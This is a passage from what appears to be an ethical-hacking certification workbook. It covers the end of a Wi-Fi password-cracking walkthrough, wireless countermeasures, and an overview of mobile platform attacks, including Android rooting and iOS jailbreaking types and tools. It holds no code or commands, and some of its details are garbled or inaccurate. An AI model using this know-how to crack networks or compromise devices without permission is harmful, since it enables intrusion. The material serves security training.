

*Figure 16-18. Cracking Password*

17. This will start the process, and all keys will be checked.

L



*Figure 16-19. Cracking Password*

18. The result will either show you the key or refuse to crack from the dictionary.



### **Countermeasures**

Wireless Technologies such as Wi-Fi and Bluetooth are the most popular and widely- used technologies. These technologies can be secured using different network monitoring and auditing tools, configuring strict access control policies, best practices, and techniques. As earlier in this chapter, we have discussed Wi-Fi encryptions and their issues, moving from WEP to WPA2, strong authentication, and encryptions, best practices will make your wireless network harder to be compromised. The following mind map shows some basic technique, as well as a countermeasure that is discussed in this chapter.

**Mind Map**



# **Chapter 17: Hacking Mobile Platforms Technology Brief**

We all know the rapid increase of mobile phone users and flexibility of function and advancement to perform every task has brought a dramatic shift. Smartphones available in the market are running on different popular Operating systems such as iOS, Blackberry OS, Android, Symbian, and Windows, etc. They also offer application store for the users to download compatible and trusted application to run on their respective operating systems such as Apple's App Store, Android's Play Store, etc. As these mobile phones are the source of joy and helpful to perform personal and business work, they are also vulnerable. Smartphone with the malicious application or an infected phone can cause trouble for a secure network. As mobile phones are popularly used for online transactions, banking application, and other financial applications, mobile phone devices must have strong security to keep the transactions secure and confidential. Similarly, mobiles have important data such as contacts, messages, emails, login credentials, and files which can be stolen easily once a phone is compromised.

# **Mobile Platform Attack Vectors**

#### **OWASP Top 10 Mobile Threats**

OWASP stands for Open Web Application Security Project. OWASP provides unbiased and practical, information about computer and Internet applications. According to OWASP, top 10 Mobile threats are: -



*Table 17-01 OWASP Top 10 Mobile Risks*

### **Mobile Attack Vector**

There are several types of threats and attacks on a mobile device. Some of most basic threats are malware, data loss, and attack on integrity. An attacker may attempt to launch attacks through victim's browser by a malicious website or a compromised legitimate website. Social engineering attacks, data loss, data theft, data exfiltration are the common attacks on mobile technology. Mobile attack vector includes: -

- Malware
- Data Loss
- Data Tampering
- Data Exfiltration

### *Vulnerabilities and Risk on Mobile Platform*

Apart from Attacks on a mobile platform, there are also several vulnerabilities and risk in a mobile platform. The most common risks are: -

- Malicious third-party applications
- Malicious application on Store
- Malware and rootkits
- Application vulnerability
- Data security
- Excessive Permissions
- Weak Encryptions
- Operating system Updates issues
- Application update issues
- Jailbreaking and Rooting
- Physical Attack

#### *Application Sandboxing Issue*

Sandboxing is one of the most important key components of security. It supports security as an integrated component in a security solution. Sandboxing feature is much different from other traditional anti-virus and antimalware mechanisms. Sandboxing technology offers enhanced protection by analysis of emerging threats, malware, malicious applications, etc. in a sophisticated environment with in-depth visibility and more granular control. However, the advanced malicious application may be designed to bypass the sandboxing technology. Fragmented codes and script with sleep timer are the common techniques that are adopted by the attacker to bypass the inspection process.

#### *Mobile Spam and Phishing*

Mobile Spamming is a spamming technique for the mobile platform in which unsolicited messages or emails are sent to the targets. These spams contain malicious links to reveal sensitive information. Similarly, phishing attacks are also performed because of ease to setup and difficult to stop. Messages and email with prize-winning notifications and cash winning stories are the most commonly known spams. An attacker may either ask for credentials on a phone call, message or redirect the user to malicious website, or compromised legitimate website through a link in a spam message or email.

### *Open Wi-Fi and Bluetooth Networks*

Public Wi-Fi, Unencrypted Wi-Fi and Bluetooth networks are another easy way for an attacker to intercept the communication and reveal information. Users connected to public Wi-Fi intentionally or unintentionally may be a victim. BlueBugging, BlueSnarfing and Packet Sniffing are the common attacks on open wireless connections.
# **Hacking Android OS**

#### **Introduction to Android Operating System**

Android is an operating system for Smartphones developed by Google. Android is not only for Smartphones but also gaming consoles, PCs, and other IoT devices. Android OS brings flexible features, with an open source platform. Wide support application and integration with different hardware and services are the major features of this operating systems. The Android operating system has since gone through multiple major releases, with the current version being 8.1 "Oreo," released in December 2017.

A popular feature of Android is its flexibility of third-party applications. Users can download and install and remove these applications (APK) file from application stores or from the internet. however, this might be a security risk because of open source nature; this third-party application may include a number of applications that are violating the policy of a trusted application. A lot of Android hacking tools, mentioned in this workbook are also not available at the play store.

### *Device Administration API*

Device Administration API is introduced in Android 2.2. Device Administration API ensures device administration at the system level, offering control over Android devices within a corporate network. Using these security-aware applications, the administrator can perform several actions including wiping the device remotely. Here are examples of the types of applications that might use the Device Administration API:

- Email clients.
- Security applications can do a remote wipe.
- Device management services and applications.

### *Root Access / Android Rooting*

Rooting is basically a process of gaining privileged control over a device, commonly known as Root access. In the Android operating system, rooting is the same process of gaining privileged access to an Android device such as a smartphone, tablet, etc., over subsystems. As mentioned earlier, Android is modified version of Linux kernel; root access gives "Superuser" permissions. Root access is basically required to modify the settings and configurations that require administrator privileges however it can be used to alter the system applications and settings to overcome limitations and restrictions. Once you have root access, you have full control over kernel and applications. This rooting can be used for malicious intentions such as the installation of malicious applications, assigning excessive permissions, installation of custom firmware.



*Figure 17-01. Android Framework*

## *Android Phones Security Tools*

There are several Anti-virus's applications, protection tools, vulnerability scanning tools, Anti-theft, find my phone applications available on the Play Store. These tools include: -

- DroidSheep Guard
- TrustGo Mobile Security
- Sophos Mobile Security
- 360 Security
- Avira Antivirus Security
- AVL
- X-ray



*Figure 17-02. TrustGo and Sophos Application*

# **Hacking iOS**

### **iPhone Operating System**

The operating system developed for the iPhones by Apple.Inc is known as iOS. The is the another most popular operating system for mobile devices including iPhones, iPads, and iPods. The user interface in an iOS is based upon direct manipulation using multi-touch gestures. Major iOS versions are released annually. The current version, iOS 11, was released on September 19, 2017. iOS uses hardware-accelerated AES-256 encryption and other additional encryption to encrypt data. iOS also isolates the application from other applications. Applications are not allowed to access the other apps data.

### **Jailbreaking iOS**

Jailbreaking is the concept of breaking the restriction "Jail." Jailbreaking is a form of rooting resulting in privilege escalation. iOS jailbreaking is the process of escalating the privileges on iOS devices intended to either remove or bypass the factory default restrictions on software by using kernel patches or device customization. Jailbreaking allows the root access to an iOS device which allows downloading unofficial applications. jailbreaking is popular for removing restrictions, installation of additional software, malware injection, and software piracy.

### *Types of Jailbreaking*

Basically, iOS Jailbreaking is categorized into three types depending upon privilege levels, exploiting system vulnerability, a vulnerability in first and third bootloader, etc. Userland exploits and iBoot exploit can be patched by Apple.

### *1. Userland Exploit*

A Userland exploit is a type of iOS jailbreaking which allow User-level access without escalating to about-level access.

### *2. iBoot Exploit*

An iBoot exploit is a type of iOS jailbreaking which allow User-level access and boot-level access.

#### *3. Bootrom Exploit*

A bootrom exploit is a type of iOS jailbreaking which allow User-level access and boot-level access.

### *Jailbreaking Techniques*

### *1. Tethered Jailbreaking*

In Tethered Jailbreaking, when the iOS device is rebooted, it will no longer have a patched kernel. It may have stuck in a partially started state. With Tethered Jailbreaking, a computer is required to boot the device each time; i.e., the device is re-jailbroken each time. Using Jailbreaking tool, the device is started with the patched kernel.

### *2. Semi-tethered Jailbreaking*

Semi-tethered Jailbreaking technique is another solution in between Tethered and Untethered Jailbreaking. Using this technique, when the device is a boot, it does not have patched kernel but able to complete the startup process and entertain normal functions. Any modification will require startup with patched kernel by jailbreaking tools.

### *3. Untethered Jailbreaking*

In Untethered jailbreaking, Device is booted completely. While booting, Kernel will be patched without any requirement of the computer thus enabling the user to boot without a computer. This technique is harder to attempt.

### *Jailbreaking Tools*

The following are some of the iOS jailbreaking tools:

- Pangu
- Redsn0w
- Absinthe
- $\bullet$  evasin $0n7$
- GeekSn0w
- Sn0wbreeze
- PwnageTool
- LimeRaln
- Blackraln

# **Hacking Windows Phone OS**

Windows Phone (WP) is another operating system in the OS family, developed by Microsoft. Windows phone was the first to launch with Windows Phone 7. Windows 7 issue was fixed by later release 7.5 Mango which has very low hardware requirement of 800MHz CPU and 256 MB Ram. Windows 7 devices are not capable of upgrading to Windows 8 due to hardware limitations. Windows 8, 8.1 release in 2014 is eliminated by Windows 10 released in 2017.

#### **Windows Phone**

Windows Phone 8 is the second- generation Windows phone from Microsoft. Windows Phone 8 replaces the Windows CE based architecture that was used in Windows 7. Windows Phone 8 devices are manufactured not only by Microsoft but Nokia, HTC, Samsung, and Huawei as well. Windows Phone 8 is the first mobile OS launched by Microsoft using the Windows NT kernel. Improvement of the file system, drivers, security, media, and graphics is featured in windows phone 8. Windows Phone 8 is capable of supporting multi-core CPUs up to 64 cores. It is also capable of supporting 1280×720 and 1280×768 resolutions. Windows Phone 8 also supports native 128-bit Bit locker encryption and Secure Boot. Windows Phone 8 also supports NTFS due to this switch. Internet Explorer 10 is the default browser in windows 8 phones. Windows Phone 8 uses true multitasking, allowing developers to create apps that can run in the background and resume instantly.

Some other measure features of Windows Phone 8 include: -

- Native code support  $(C^{++})$
- NFC
- Remote Device Management
- VoIP and Video Chat integration
- UEFI and Firmware over the air for Windows Phone updates
- App Sandboxing

